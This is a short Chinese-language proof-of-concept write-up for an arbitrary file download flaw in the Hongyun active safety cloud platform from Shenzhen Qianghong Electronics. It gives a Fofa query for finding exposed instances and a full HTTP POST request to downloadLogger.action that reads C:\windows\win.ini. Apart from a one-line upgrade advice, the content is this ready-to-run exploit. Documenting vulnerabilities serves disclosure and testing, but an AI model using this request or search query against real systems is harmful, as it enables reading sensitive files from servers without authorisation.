# 深圳市强鸿电子有限公司鸿运主动安全云平台 downloadLogger任意文件下载

## 漏洞描述

深圳市强鸿电子有限公司鸿运主动安全云平台存在任意文件下载漏洞，攻击者可通过此漏洞获取敏感信息。

## 漏扫复现

1. Fofa

body="./open/webApi.html"



1. 部分界面如下



1. 隐患url，验证如下

POST /808gps/logger/downloadLogger.action HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5666.197 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Connection: close

Upgrade-Insecure-Requests: 1

sec-ch-ua-platform: "Windows"

sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"

sec-ch-ua-mobile: ?0

Content-Type: application/x-www-form-urlencoded

fileName=C:\windows\win.ini



## 修复建议

1、升级到安全版本。